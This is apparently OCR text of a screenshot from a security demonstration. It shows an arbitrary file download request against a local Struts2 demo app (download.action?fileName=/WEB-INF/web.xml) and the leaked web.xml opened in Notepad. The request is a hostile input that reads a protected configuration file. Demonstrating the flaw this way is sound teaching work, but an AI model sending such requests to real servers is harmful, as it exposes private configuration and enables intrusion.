 localhost:8080/struts2Demo/download.action?fileName=/WEB-INF/web.xml
download.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/
<display-name>struts2Demo</display-name>
<filter>
<filter-name>struts2Demo</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-c